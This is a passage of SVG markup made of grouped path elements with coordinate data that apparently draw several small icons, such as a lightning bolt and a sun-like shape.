    <path class="fil0" d="M274.201 44.684l-0.891 4.14c-0.036,0.167 0.004,0.333 0.069,0.447 0.218,0.383 0.94,0.49 1.159,-0.259l0.722 -3.354c0.053,-0.255 0.093,-0.428 0.343,-0.374 0.226,0.048 0.098,0.411 0.048,0.646l-1.882 8.743c-0.106,0.494 -0.277,1.12 -0.344,1.605 -0.132,0.956 0.95,1.306 1.466,0.796 0.241,-0.239 0.245,-0.423 0.339,-0.855l1.097 -5.103c0.101,-0.466 0.079,-0.88 0.435,-0.803 0.085,0.019 0.092,0.08 0.154,0.145l-1.266 5.889c-0.081,0.376 -0.146,0.615 -0.032,0.881 0.329,0.764 1.421,0.706 1.652,-0.085 0.138,-0.473 0.239,-1.108 0.346,-1.605l1.881 -8.744c0.052,-0.24 0.085,-0.654 0.317,-0.603 0.217,0.046 0.248,0.203 0.211,0.417 -0.136,0.779 -0.53,2.477 -0.716,3.32 -0.071,0.316 -0.122,0.56 0.144,0.767 0.451,0.351 0.919,0.019 0.979,-0.264l0.93 -4.318c0.207,-0.963 -0.492,-2.085 -1.449,-2.292l-3.426 -0.737c-0.978,-0.21 -2.053,0.523 -2.286,1.6z"/>
    <path class="fil0" d="M261.088 45.932c-0.096,0.445 -0.146,0.79 0.508,0.932 0.402,0.086 0.652,-0.415 0.78,-0.65 0.179,-0.333 0.369,-0.667 0.547,-1.007l0.549 -1.007c0.096,-0.171 0.189,-0.329 0.285,-0.51 0.108,-0.201 0.149,-0.381 0.361,-0.392 0.223,0.231 0.016,0.371 -0.259,0.931l-2.634 5.056 1.534 0.33 -0.906 4.212c-0.238,1.105 1.289,1.298 1.468,0.464l0.937 -4.353 0.393 0.085 -0.906 4.21c-0.218,1.012 1.273,1.546 1.573,0.152l0.867 -4.033 1.499 0.323c0.046,-0.213 -0.083,-2.062 -0.11,-2.417 -0.02,-0.275 -0.022,-0.519 -0.043,-0.803l-0.139 -2.398c-0.02,-0.545 -0.117,-0.68 0.038,-1.009l0.15 -0.01c0.173,0.185 0.18,1.332 0.211,1.651l0.133 1.727c0.037,0.494 0.074,0.825 0.56,0.929 0.49,0.105 0.655,-0.267 0.733,-0.626 0.033,-0.152 -0.027,-0.602 -0.045,-0.77 -0.085,-0.794 -0.229,-3.329 -0.375,-3.814 -0.109,-0.358 -0.446,-0.943 -0.909,-1.042l-3.283 -0.706c-0.455,-0.098 -0.956,0.248 -1.242,0.552 -0.344,0.364 -1.518,2.612 -1.903,3.285 -0.079,0.137 -0.338,0.548 -0.372,0.708z"/>
    <path class="fil0" d="M267.456 52.082c-0.119,0.55 0.362,0.631 0.595,0.494 0.26,-0.152 1.024,-1.926 1.268,-2.034 -0.341,1.581 -0.672,3.168 -1.022,4.747 -0.052,0.232 -0.057,0.338 0.005,0.487 0.197,0.47 0.849,0.557 1.137,0.091 0.237,-0.382 0.335,-1.796 0.573,-2.301 0.234,-0.012 0.116,0.025 0.25,0.054 0.009,0.53 -0.478,1.904 -0.435,2.309 0.076,0.689 1.093,0.865 1.283,0.003 0.352,-1.591 0.685,-3.191 1.028,-4.784 0.036,0.064 0.028,0.048 0.043,0.125l0.274 1.975c0.046,0.195 0.072,0.187 0.301,0.236 0.336,0.072 0.455,-0.207 0.508,-0.451l-0.389 -2.361c-0.073,-0.432 -0.089,-0.764 -0.51,-0.992l-1.033 -0.307c-1.93,-0.217 -1.503,-0.913 -3.233,1.658 -0.131,0.194 -0.597,0.84 -0.643,1.051z"/>
    <path class="fil0" d="M277.17 40.954c-0.109,0.508 -0.11,0.872 0.19,1.321 0.807,1.204 2.532,0.604 2.739,-0.355 0.133,-0.621 0.191,-0.816 -0.177,-1.391 -0.71,-1.112 -2.496,-0.765 -2.752,0.425z"/>
    <path class="fil0" d="M244.17 33.964c-0.06,0.279 -0.048,0.465 -0.002,0.678 0.019,0.087 0.044,0.172 0.079,0.256 0.021,0.052 0.101,0.214 0.129,0.256 0.717,1.11 2.531,0.841 2.821,-0.501 0.184,-0.856 -0.316,-1.673 -1.205,-1.865 -0.83,-0.178 -1.643,0.348 -1.822,1.176z"/>
    <path class="fil0" d="M257.72 39.196c0.384,0.082 0.522,0.147 0.914,0.035 1.439,-0.41 1.397,-2.526 -0.086,-2.845 -0.441,-0.095 -0.798,0.017 -1.089,0.171 -0.605,0.319 -0.921,1.275 -0.535,1.954 0.136,0.238 0.442,0.609 0.796,0.685z"/>
    <path class="fil0" d="M265.295 39.22c-0.099,0.463 -0.118,0.798 0.155,1.22 0.645,0.994 2.374,0.911 2.677,-0.499 0.174,-0.806 -0.34,-1.567 -1.156,-1.742 -0.709,-0.152 -1.526,0.322 -1.676,1.021z"/>
    <path class="fil0" d="M270.216 47.411c-0.077,0.359 -0.008,0.749 0.154,0.976 0.067,0.096 0.192,0.231 0.292,0.303 0.275,0.204 0.628,0.294 0.96,0.231 0.849,-0.162 1.248,-1.088 0.852,-1.831 -0.449,-0.845 -2.009,-0.832 -2.258,0.321z"/>
    <path class="fil0" d="M248.982 42.842c-0.073,0.339 -0.027,0.696 0.154,0.975 0.533,0.826 1.974,0.759 2.237,-0.461 0.129,-0.6 -0.294,-1.258 -0.79,-1.365l-0.249 -0.053c-0.59,-0.127 -1.224,0.309 -1.352,0.904z"/>
   </g>
  </g>
  <g id="_1324567019760">
   <path class="fil0" d="M336.838 43.462l-0.755 1.239 2.786 1.699c0.528,-0.865 1.604,-2.916 2.867,-2.146 0.403,0.248 0.649,0.371 0.718,0.882 0.079,0.585 -0.279,1.066 -0.571,1.545 -0.749,1.228 -2.676,1.903 -3.878,2.505 -0.469,0.235 -0.864,0.412 -1.336,0.655l-4.018 1.927c-1.689,0.871 -0.938,0.097 -2.516,2.683l7.585 4.627 1.384 -2.27 -4.334 -2.644c0.159,-0.152 2.196,-1.057 2.561,-1.227 0.786,-0.365 4.504,-2.044 5.164,-2.461 1.599,-1.011 2.599,-2.031 3.139,-3.956 0.452,-1.609 -0.262,-3.375 -1.852,-4.344 -1.476,-0.9 -2.422,-1.478 -4.197,-0.986 -0.984,0.274 -2.168,1.323 -2.747,2.272z"/>
   <g>
    <path class="fil0" d="M308.403 62.979c-0.377,0.617 -0.653,1.766 -0.812,2.452 -0.18,0.774 -0.169,1.09 -0.268,1.689 -0.093,0.559 -0.074,2.166 -0.031,2.714 0.177,2.245 1.036,5.129 2.257,7.06 0.049,0.078 0.101,0.155 0.144,0.236 0.36,0.664 1.387,2.062 1.884,2.55 -0.333,0.544 -0.823,1.048 -0.336,1.345l8.821 5.38c0.251,0.153 0.496,0.027 0.612,-0.185 0.147,-0.27 0.309,-0.533 0.472,-0.8 0.377,0.038 1.33,0.301 2.225,0.374 1.055,0.085 2.153,0.147 3.198,0.044l1.575 -0.203c0.198,-0.05 0.321,-0.047 0.518,-0.095 0.354,-0.088 0.669,-0.16 1.022,-0.247 0.906,-0.225 2.074,-0.743 2.913,-1.138 1.062,-0.5 1.868,-1.141 2.775,-1.82 0.401,-0.299 1.48,-1.313 1.786,-1.816 0.132,-0.217 0.026,-0.42 -0.194,-0.555l-27.98 -17.065c-0.22,-0.135 -0.449,-0.136 -0.581,0.08z"/>
    <path class="fil0" d="M320.335 58.736c-0.815,1.335 -0.972,2.813 -0.76,4.002 0.03,0.164 0.058,0.222 0.078,0.402 0.035,0.301 0.072,0.55 0.08,0.853 0.028,1.144 -0.495,2.363 -1.486,3.006l1.905 1.162c0.602,-0.611 1.05,-1.161 1.331,-2.007 0.393,-1.179 0.369,-2.276 0.127,-3.458l-0.054 -0.859c0.139,-1.616 0.894,-2.69 2.191,-3.662 0.51,-0.381 1.541,-0.893 1.66,-1.089 0.254,-0.416 0.095,-1.008 -0.302,-1.25 -0.583,-0.355 -0.794,-0.423 -1.538,-0.016 -0.395,0.216 -0.756,0.439 -1.147,0.722 -0.691,0.498 -1.518,1.263 -2.085,2.194z"/>
    <path class="fil0" d="M325.909 62.136c-0.652,1.068 -1.004,2.582 -0.785,3.769 0.158,0.857 0.279,1.664 0.059,2.571 -0.188,0.772 -0.755,1.563 -1.362,1.923l1.906 1.163c1.117,-1.138 1.621,-2.194 1.633,-3.794 0.014,-1.728 -0.744,-2.663 0.427,-4.583 0.409,-0.672 1.034,-1.234 1.535,-1.609 0.295,-0.221 0.527,-0.362 0.829,-0.549 0.241,-0.149 0.666,-0.271 0.83,-0.541 0.254,-0.416 0.095,-1.008 -0.302,-1.25 -0.623,-0.38 -0.766,-0.408 -1.535,-0.007 -0.791,0.411 -1.571,0.992 -2.22,1.638 -0.318,0.317 -0.737,0.813 -1.015,1.269z"/>
    <path class="fil0" d="M330.41 72.772c-0.33,0.542 -0.833,0.851 -0.979,1.049l1.871 1.141c0.318,-0.324 0.619,-0.618 0.907,-1.092 0.904,-1.481 0.753,-2.799 0.618,-4.029 -0.045,-0.418 -0.163,-0.698 -0.114,-1.295 0.125,-1.517 0.963,-2.652 2.159,-3.544 0.443,-0.328 0.767,-0.55 1.255,-0.777 0.9,-0.416 0.547,-1.332 0.127,-1.589 -0.699,-0.425 -0.907,-0.366 -1.721,0.098 -1.68,0.958 -3.345,2.537 -3.764,4.6 -0.028,0.129 -0.044,0.239 -0.061,0.375 -0.078,0.604 -0.085,0.932 -0.014,1.537l0.164 1.102c0.027,0.274 0.029,0.508 0.022,0.777 -0.008,0.435 -0.23,1.255 -0.47,1.647z"/>
   </g>
  </g>
  <g id="_1324567020960">
   <g>
    <path class="fil0" d="M370.491 122.878c0.369,-0.315 7.884,-9.023 8.808,-10.07 0.399,-0.452 0.889,-0.956 0.429,-1.588 -0.441,-0.604 -1.436,-0.186 -2.045,-0.111 -1.061,0.131 -2.129,0.423 -3.188,0.554 -0.884,0.109 -1.767,0.324 -2.646,0.46 -0.198,0.03 -0.349,0.019 -0.544,0.113 -0.005,-0.203 0.295,-0.413 0.467,-0.602 0.211,-0.229 0.374,-0.406 0.575,-0.621l6.808 -7.368c0.214,-0.23 0.375,-0.388 0.433,-0.641 0.045,-0.193 -0.005,-0.519 -0.153,-0.721 -0.354,-0.486 -0.758,-0.368 -1.197,-0.25 -0.432,0.117 -0.842,0.197 -1.268,0.321 -0.405,0.118 -0.837,0.199 -1.268,0.321l-2.569 0.657c-0.44,0.098 -0.842,0.219 -1.269,0.327l-1.919 0.484c-0.229,0.052 -0.439,0.077 -0.652,0.179l-6.644 -9.112c-0.71,-0.963 -1.939,0.164 -1.348,0.974l7.127 9.771c0.359,0.492 1.734,-0.048 2.347,-0.191 0.173,-0.041 0.326,-0.083 0.479,-0.122 1.456,-0.366 2.888,-0.796 4.353,-1.118 0.1,-0.022 0.129,-0.03 0.24,-0.064 0.06,-0.018 0.059,-0.023 0.137,-0.036 0.109,-0.016 0.068,-0.009 0.134,-0.005 -0.407,0.331 -0.734,0.776 -1.103,1.18l-5.488 5.937c-0.332,0.364 -1.387,1.349 -1.491,1.793 -0.15,0.641 0.365,1.206 1.112,1.051l5.393 -0.93c0.197,-0.041 0.333,-0.045 0.541,-0.088 0.402,-0.083 1.319,-0.164 1.632,-0.314l0.057 0.078c-0.381,0.31 -8.699,9.934 -9.424,10.757 -0.175,0.197 -0.545,0.586 -0.653,0.785 -0.339,0.621 0.296,1.49 0.962,1.275 0.144,-0.046 0.309,-0.12 0.454,-0.179l9.709 -3.903c1.889,-0.708 3.661,-1.524 5.552,-2.232l8.311 -3.339c0.577,-0.243 4.33,-1.664 4.646,-1.879l-0.208 0.496c-0.111,0.208 -0.166,0.318 -0.26,0.525 -0.09,0.194 -0.154,0.333 -0.243,0.527l-2.266 4.734c-0.132,0.27 -0.666,1.339 -0.701,1.585 -0.105,0.753 0.685,1.384 1.343,0.85 0.225,-0.184 0.274,-0.426 0.391,-0.647 0.53,-0.997 1.756,-3.627 2.263,-4.734 0.102,-0.222 0.194,-0.423 0.301,-0.659l1.625 -3.385c0.152,-0.332 0.375,-0.668 0.319,-1.042 -0.072,-0.492 -0.515,-0.806 -0.926,-0.759 -0.156,0.018 -0.672,0.238 -0.87,0.322l-4.435 1.78c-0.325,0.122 -0.584,0.244 -0.908,0.365 -0.606,0.227 -1.15,0.479 -1.747,0.706l-7.089 2.845c-2.087,0.796 -4.152,1.655 -6.215,2.493l-2.654 1.071c-0.605,0.237 -1.166,0.468 -1.782,0.717l-1.326 0.523c-0.167,0.071 -0.281,0.146 -0.449,0.154z"/>
    <path class="fil0" d="M384.877 123.032c-0.645,0.522 -0.852,0.671 -1.26,1.438 -0.165,0.311 -0.338,0.884 -0.38,1.209 -0.071,0.563 -0.903,7.074 -0.886,7.341 0.161,0.056 6.624,0.958 6.984,0.958 0.201,0.001 0.387,0.022 0.596,0.012 1.487,-0.062 3.002,-1.4 3.412,-2.86 0.427,-1.52 -0.1,-3.111 -1.572,-3.716 -0.936,-0.384 -1.658,-0.38 -1.932,-0.478 -0.019,-0.307 0.22,-1.441 0.043,-2.411 -0.272,-1.491 -1.818,-2.317 -3.124,-2.217 -0.205,0.016 -0.386,0.054 -0.61,0.104 -0.343,0.074 -0.915,0.33 -1.271,0.62z"/>
   </g>
   <path class="fil0" d="M395.067 96.376l-0.335 0.258 2.064 2.681c0.795,-0.612 2.323,-1.935 3.131,-0.884 0.929,1.205 -0.094,1.903 -1.126,2.696 -0.858,0.661 -1.938,0.951 -2.672,-0.002l-0.516 -0.67 -1.963 1.511c0.381,0.496 0.848,1.231 0.77,1.825 -0.109,0.841 -1.142,1.588 -1.845,2.129 -0.866,0.667 -1.716,1.04 -2.391,0.163 -0.888,-1.153 0.78,-2.279 1.631,-2.934l-2.064 -2.682c-3.081,2.372 -4.039,4.464 -1.745,7.444 1.636,2.124 3.556,2.271 5.612,1.257 1.482,-0.732 2.981,-1.991 3.439,-3.613 0.164,-0.581 0.018,-0.947 -0.018,-1.338 -0.012,-0.136 -0.007,-0.047 -0.002,-0.13 0.308,0.253 0.913,0.433 1.279,0.433 1.558,0.002 3.07,-0.856 4.1,-2.146 1.276,-1.599 1.259,-3.534 -0.259,-5.507 -1.046,-1.358 -2.089,-1.89 -3.316,-2.005 -1.2,-0.113 -2.439,0.486 -3.774,1.514z"/>
  </g>
  <g id="_1324567029936">
   <path class="fil19" d="M388.075 367.842l-3.432 3.142 -6.849 -12.494c-0.135,-0.248 -0.404,-0.642 -0.474,-0.876l-2.453 2.245c0.219,0.249 3.66,6.584 3.828,6.884 0.344,0.615 3.541,6.533 3.904,6.931l1.347 1.47 5.884 -5.386 -1.755 -1.916z"/>
   <g>
    <path class="fil19" d="M355.657 366.765l2.531 2.764c0.173,0.19 0.261,0.414 0.253,0.61 -0.033,0.907 -1.023,0.967 -1.376,0.581l-2.652 -2.897c-0.382,-0.416 -0.074,-1.315 0.656,-1.283 0.182,0.008 0.432,0.055 0.588,0.225zm0.437 -4.087c-0.889,-0.971 -1.654,-1.381 -2.803,-1.428 -1.742,-0.072 -3.287,0.955 -3.875,2.46 -0.229,0.589 -0.316,1.198 -0.258,1.828 0.202,2.193 2.389,4.049 4.95,3.383l1.428 1.56c-0.632,0.489 -2.473,0.652 -3.359,0.502 -0.627,-0.107 -1.044,-0.246 -1.645,-0.51 -1.787,-0.786 -3.033,-2.621 -3.299,-4.55 -0.093,-0.677 -0.064,-1.344 0.08,-2.007 0.306,-1.396 0.856,-2.259 1.985,-3.292 1.112,-1.017 2.645,-1.399 4.08,-1.338 2.982,0.127 5.256,2.389 5.562,5.4 0.058,0.576 0.017,1.143 -0.117,1.706 -0.09,0.38 -0.361,1.361 -0.656,1.681l-1.429 -1.559c0.448,-1.257 0.293,-2.812 -0.644,-3.836zm5.368 -5.324c-0.56,-0.612 -1.336,-1.234 -1.895,-1.645 -1.142,-0.839 -2.531,-1.413 -3.858,-1.74 -0.372,-0.091 -0.618,-0.137 -0.976,-0.194 -3.093,-0.5 -6.729,0.414 -9.096,2.582 -1.85,1.694 -2.92,3.186 -3.58,5.402 -0.38,1.275 -0.56,2.631 -0.481,3.958 0.261,4.446 3.087,8.395 7.311,10.063l1.477 0.444c0.358,0.071 0.615,0.123 0.975,0.184 2.996,0.508 6.724,-0.457 9.099,-2.631 1.536,-1.405 2.513,-2.66 3.189,-4.393 1.043,-2.671 1.083,-5.258 0.236,-7.946 -0.419,-1.331 -1.403,-2.993 -2.401,-4.084z"/>
    <path class="fil19" d="M340.135 367.62c-0.479,-0.523 -0.964,-0.344 -1.488,-0.22 -0.543,0.13 -1.012,0.222 -1.555,0.356 -0.627,0.155 -2.743,0.491 -3.117,0.833 -0.404,0.371 -0.452,0.938 -0.019,1.411 0.447,0.488 0.971,0.251 1.448,0.144 0.559,-0.124 4.297,-0.898 4.496,-1.08 0.417,-0.381 0.714,-0.92 0.235,-1.444z"/>
    <path class="fil19" d="M356.945 378.286c-0.434,-0.475 -0.992,-0.566 -1.447,-0.149 -0.496,0.453 -0.287,0.985 -0.168,1.49 0.113,0.477 0.888,4.307 1.099,4.539 0.935,1.02 1.882,-0.035 1.783,-0.649 -0.102,-0.636 -1.087,-5.035 -1.267,-5.231z"/>
    <path class="fil19" d="M340.418 360.233c-0.251,-0.275 -3.909,-1.374 -4.466,-1.539 -0.392,-0.117 -1.046,-0.461 -1.54,-0.009 -0.439,0.402 -0.424,1.057 -0.104,1.406 0.325,0.356 2.499,0.92 2.988,1.087l2.237 0.699c0.816,0.164 1.546,-0.923 0.885,-1.644z"/>
    <path class="fil19" d="M349.562 377.918c-0.475,-0.52 -1.109,-0.378 -1.363,-0.147 -0.337,0.31 -0.501,1.05 -0.626,1.47l-1.206 3.796c-0.185,1.006 1.44,1.685 1.907,0.47l1.475 -4.641c0.114,-0.324 0.108,-0.626 -0.187,-0.948z"/>
    <path class="fil19" d="M372.238 360.354c-0.27,-0.295 -0.566,-0.316 -0.586,-0.319 -0.311,-0.046 -5.258,1.08 -5.444,1.25 -0.983,0.9 -0.057,1.786 0.564,1.775 0.194,-0.004 0.55,-0.106 0.776,-0.159l3.024 -0.67c0.512,-0.121 1.277,-0.211 1.606,-0.512 0.402,-0.368 0.428,-0.963 0.06,-1.365z"/>
    <path class="fil19" d="M359.546 346.49c-0.315,-0.343 -0.946,-0.445 -1.277,-0.141 -0.494,0.452 -0.514,0.79 -0.762,1.634 -0.152,0.519 -0.32,0.966 -0.471,1.476l-0.684 2.152c-0.15,0.739 0.855,1.609 1.646,0.885 0.241,-0.221 0.273,-0.452 0.357,-0.712l1.431 -4.513c0.047,-0.261 -0.136,-0.666 -0.24,-0.781z"/>
    <path class="fil19" d="M371.842 370.302c-0.387,-0.421 -0.875,-0.497 -1.594,-0.718l-2.911 -0.919c-0.753,-0.223 -0.987,-0.464 -1.631,0.126 -0.328,0.3 -0.291,0.936 0.028,1.285 0.243,0.264 0.445,0.271 0.712,0.36l4.513 1.427c0.748,0.135 1.531,-0.852 0.883,-1.561z"/>
    <path class="fil19" d="M349.683 346.098c-0.398,-0.435 -0.975,-0.5 -1.407,-0.105 -0.521,0.477 -0.309,0.922 -0.199,1.446 0.087,0.416 0.911,4.343 1.09,4.539 0.976,1.067 1.798,0.107 1.802,-0.519l-0.838 -3.801c-0.066,-0.298 -0.237,-1.328 -0.448,-1.56z"/>
    <path class="fil19" d="M343.528 374.101c-0.39,-0.426 -0.914,-0.639 -1.314,-0.272l-3.878 3.551c-0.347,0.316 -0.163,1.057 0.195,1.315 0.448,0.322 0.914,0.29 1.378,-0.134l3.388 -3.101c0.253,-0.233 0.35,-0.414 0.39,-0.668 0.03,-0.199 0.017,-0.499 -0.159,-0.691z"/>
    <path class="fil19" d="M366.642 378.585l-3.509 -3.833c-0.665,-0.726 -2.258,0.397 -1.223,1.528l3.102 3.389c1.035,1.131 2.295,-0.358 1.63,-1.084z"/>
    <path class="fil19" d="M367.822 351.86c-0.332,-0.362 -0.857,-0.691 -1.315,-0.271l-3.922 3.59c-0.088,0.081 -0.133,0.394 -0.134,0.508 0,0.651 0.878,1.433 1.751,0.634l3.389 -3.102c0.468,-0.43 0.531,-1.03 0.231,-1.359z"/>
    <path class="fil19" d="M344.402 354.292l-3.51 -3.833c-0.664,-0.726 -2.257,0.397 -1.222,1.528l3.101 3.388c0.217,0.236 0.425,0.372 0.667,0.397 0.912,0.098 1.448,-0.951 0.964,-1.48z"/>
   </g>
  </g>
  <g id="_1324563736864">
   <g>
    <path class="fil19" d="M85.508 391.874l1.769 -1.82 -2.366 -1.12 9.647 -9.923 -2.426 -2.359 -12.133 12.479 1.82 1.769c0.113,0.111 0.289,0.056 0.428,0.06 0.661,0.019 2.888,0.607 3.261,0.914z"/>
    <path class="fil19" d="M80.308 386.819l1.77 -1.82c-0.213,-0.175 -2.225,-1.053 -2.453,-1.119l9.69 -9.967 -2.384 -2.317 -12.132 12.48 1.82 1.77c0.095,0.091 0.516,0.054 0.899,0.114 0.564,0.089 2.432,0.565 2.79,0.859z"/>
   </g>
   <g>
    <path class="fil19" d="M113.159 357.842c-1.519,-1.478 -1.457,-1.221 -1.055,-1.623l1.257 -1.292c0.296,0.179 1.259,1.114 1.446,1.405l-1.227 1.262c-0.141,0.148 -0.283,0.382 -0.421,0.248zm4.204 1.154l-1.377 1.416c-0.068,0.07 -0.11,0.071 -0.182,0.002l-1.291 -1.257c-0.071,-0.068 -0.071,-0.11 -0.003,-0.181l1.375 -1.415c0.071,-0.073 0.172,-0.074 0.243,-0.003l1.169 1.136c0.095,0.092 0.157,0.208 0.066,0.302zm-7.43 2.35c-0.297,-0.178 -1.26,-1.114 -1.446,-1.405l1.226 -1.262c0.425,-0.446 0.137,-0.523 1.682,0.978 0.153,0.149 -0.335,0.529 -0.625,0.828 -0.279,0.287 -0.558,0.574 -0.837,0.861zm4.109 1.064l-1.375 1.415c-0.069,0.073 -0.17,0.074 -0.242,0.004l-1.231 -1.197c-0.071,-0.069 -0.074,-0.17 -0.003,-0.242l1.375 -1.415c0.07,-0.071 0.112,-0.072 0.182,-0.002l1.292 1.256c0.071,0.069 0.072,0.111 0.002,0.181zm-7.369 2.289c-0.069,0.071 -0.111,0.071 -0.183,0.002l-1.26 -1.225c-0.072,-0.07 -0.072,-0.112 -0.003,-0.182l1.466 -1.508 1.445 1.405 -1.465 1.508zm4.021 1.157l-1.376 1.415c-0.069,0.07 -0.111,0.071 -0.181,0.002l-1.292 -1.255c-0.072,-0.07 -0.072,-0.112 -0.004,-0.182l1.377 -1.416c0.068,-0.07 0.11,-0.071 0.181,-0.002l1.292 1.255c0.071,0.07 0.071,0.112 0.003,0.183zm-7.43 2.35c-0.297,-0.179 -1.259,-1.115 -1.446,-1.406l1.226 -1.261c0.425,-0.447 0.138,-0.524 1.683,0.977 0.152,0.149 -0.335,0.529 -0.626,0.829 -0.279,0.286 -0.558,0.573 -0.837,0.861zm4.11 1.064l-1.375 1.415c-0.07,0.072 -0.171,0.073 -0.243,0.004l-1.23 -1.196c-0.072,-0.071 -0.074,-0.171 -0.004,-0.244l1.376 -1.415c0.069,-0.07 0.111,-0.07 0.182,-0.002l1.292 1.256c0.07,0.069 0.071,0.111 0.002,0.182zm-7.37 2.289c-0.069,0.07 -0.111,0.071 -0.182,0.002l-1.261 -1.226c-0.071,-0.069 -0.071,-0.112 -0.003,-0.182l1.466 -1.507 1.446 1.405 -1.466 1.508zm4.021 1.156l-1.376 1.415c-0.068,0.071 -0.111,0.072 -0.181,0.002l-1.292 -1.255c-0.072,-0.07 -0.072,-0.112 -0.003,-0.182l1.376 -1.415c0.068,-0.071 0.111,-0.072 0.181,-0.003l1.292 1.256c0.072,0.069 0.072,0.111 0.003,0.182zm-2.962 5.138l19.499 -20.055c0.069,-0.072 0.068,-0.173 -0.005,-0.242l-5.905 -5.742c-0.1,-0.097 -0.262,-0.038 -0.363,0.066l-19.348 19.902c-0.14,0.143 -0.138,0.284 0.005,0.424l5.753 5.592c0.103,0.101 0.268,0.155 0.364,0.055z"/>
    <path class="fil19" d="M107.952 349.967l-0.988 1.015c-0.069,0.072 -0.231,0.074 -0.303,0.004l-1.661 -1.614c-0.094,-0.093 -0.156,-0.208 -0.065,-0.303l1.077 -1.107c0.07,-0.073 0.171,-0.074 0.243,-0.003 0.39,0.379 1.581,1.46 1.815,1.825 -0.051,0.084 -0.038,0.1 -0.118,0.183zm2.646 2.632l-0.897 0.923c-0.101,0.104 -0.264,0.163 -0.363,0.066l-1.662 -1.615c-0.094,-0.092 -0.157,-0.208 -0.064,-0.302l1.076 -1.108c0.069,-0.072 0.171,-0.073 0.242,-0.003l1.723 1.675c0.1,0.096 0.045,0.261 -0.055,0.364zm-4.56 -0.663l-1.047 1.076c-0.07,0.072 -0.171,0.074 -0.242,0.003l-1.754 -1.703c-0.072,-0.071 -0.073,-0.172 -0.004,-0.244l1.047 -1.076c0.071,-0.072 0.171,-0.073 0.243,-0.004l1.753 1.705c0.072,0.07 0.074,0.17 0.004,0.243zm2.616 2.663c-0.317,0.325 -1.027,1.214 -1.23,1.018l-1.783 -1.734c-0.072,-0.069 -0.072,-0.112 -0.004,-0.182l1.107 -1.138c0.07,-0.071 0.112,-0.072 0.182,-0.003l1.784 1.735c0.095,0.091 0.036,0.209 -0.056,0.304zm-4.59 -0.633c-0.309,0.318 -0.825,0.919 -1.167,1.138 -0.371,-0.223 -1.485,-1.383 -1.876,-1.762 -0.071,-0.071 -0.073,-0.172 -0.003,-0.243l1.076 -1.108c0.093,-0.094 0.211,-0.035 0.304,0.057l1.662 1.615c0.072,0.069 0.074,0.231 0.004,0.303zm2.616 2.663l-0.897 0.923c-0.1,0.104 -0.263,0.162 -0.364,0.066l-1.721 -1.675c-0.073,-0.07 -0.074,-0.171 -0.004,-0.243l1.077 -1.107c0.091,-0.095 0.209,-0.035 0.304,0.057l1.661 1.614c0.099,0.097 0.045,0.261 -0.056,0.365zm-4.62 -0.602l-0.986 1.015c-0.097,0.099 -0.261,0.045 -0.366,-0.056l-1.568 -1.525c-0.104,-0.101 -0.163,-0.264 -0.066,-0.363l1.047 -1.077c0.07,-0.072 0.17,-0.073 0.242,-0.003l1.754 1.705c0.094,0.091 0.035,0.209 -0.057,0.304zm0.949 0.562l1.753 1.705c0.167,0.162 -0.086,0.335 -0.295,0.551 -0.103,0.105 -3.117,0.456 -3.543,0.491 -0.128,0.011 -0.417,0.087 -0.516,-0.01 -0.1,-0.096 -0.045,-0.261 0.056,-0.364l2.242 -2.307c0.093,-0.095 0.208,-0.157 0.303,-0.066zm-2.863 1.406l-0.987 1.015c-0.091,0.095 -0.207,0.157 -0.302,0.065l-1.753 -1.704c-0.072,-0.07 -0.074,-0.171 -0.003,-0.243 0.312,-0.321 0.855,-0.951 1.197,-1.17 0.103,0.086 0.139,0.076 0.244,0.179l1.539 1.495c0.103,0.101 0.162,0.264 0.065,0.363zm-2.22 1.791c-0.084,0.088 -1.506,0.234 -1.724,0.263 -0.245,0.033 -1.712,0.226 -1.758,0.18 -0.083,-0.08 -0.07,-0.096 -0.124,-0.18 0.226,-0.375 1.464,-1.566 1.853,-1.968 0.097,-0.099 0.261,-0.045 0.366,0.056l1.322 1.286c0.103,0.101 0.162,0.264 0.065,0.363zm6.922 0.267l8.791 -9.044c0.071,-0.071 0.069,-0.172 -0.003,-0.243l-5.906 -5.741c-0.072,-0.07 -0.173,-0.068 -0.242,0.003l-15.969 16.426c-0.136,0.139 0.017,0.256 0.096,0.333 0.096,0.092 0.688,-0.039 0.818,-0.06l2.483 -0.329c0.554,-0.07 1.075,-0.149 1.635,-0.216l7.449 -0.988c0.12,-0.015 0.794,-0.087 0.848,-0.141z"/>
    <path class="fil19" d="M101.091 343.177c-0.313,0.321 -0.855,0.95 -1.198,1.17 -0.104,-0.085 -0.139,-0.076 -0.245,-0.179l-1.537 -1.495c-0.11,-0.107 -0.232,-0.254 -0.127,-0.362l1.076 -1.107c0.07,-0.073 0.171,-0.074 0.243,-0.004l1.784 1.735c0.072,0.07 0.073,0.171 0.004,0.242zm0.949 0.685l1.784 1.734c0.073,0.069 0.074,0.171 0.004,0.242l-1.046 1.077c-0.097,0.099 -0.261,0.046 -0.366,-0.055 -0.347,-0.338 -1.622,-1.466 -1.754,-1.826 0.208,-0.345 0.715,-0.799 1.015,-1.107 0.101,-0.103 0.264,-0.162 0.363,-0.065zm-2.893 1.315l-1.076 1.107c-0.093,0.094 -0.211,0.035 -0.305,-0.056l-1.661 -1.616c-0.094,-0.091 -0.157,-0.207 -0.065,-0.302l1.077 -1.107c0.091,-0.094 0.209,-0.035 0.304,0.056l1.661 1.615c0.094,0.092 0.156,0.208 0.065,0.303zm1.012 0.743c0.386,0.377 1.551,1.432 1.785,1.796 -0.176,0.291 -0.97,1.107 -1.257,1.292 -0.372,-0.225 -1.512,-1.41 -1.906,-1.794 -0.1,-0.096 -0.045,-0.261 0.055,-0.365l0.897 -0.922c0.14,-0.144 0.281,-0.146 0.426,-0.007zm0.731 4.541l5.951 -6.121c0.092,-0.095 0.03,-0.211 -0.065,-0.302l-5.968 -5.801c-0.071,-0.071 -0.233,-0.069 -0.303,0.004l-5.891 6.059c-0.07,0.071 -0.068,0.233 0.004,0.303l5.967 5.802c0.095,0.092 0.213,0.151 0.305,0.056z"/>
    <path class="fil19" d="M122.913 369.658c0.406,-0.261 4.154,-4.212 4.815,-4.892 0.092,-0.095 0.03,-0.211 -0.065,-0.302l-1.938 -1.884 -2.93 3.014c-0.093,0.094 -0.21,0.035 -0.304,-0.056l-1.723 -1.675c-0.072,-0.07 -0.074,-0.231 -0.004,-0.303l2.901 -2.984 -2.03 -1.973c-0.072,-0.07 -0.234,-0.068 -0.304,0.004l-4.575 4.706c-0.14,0.144 -0.138,0.285 0.005,0.425l5.907 5.741c0.105,0.103 0.14,0.096 0.245,0.179z"/>
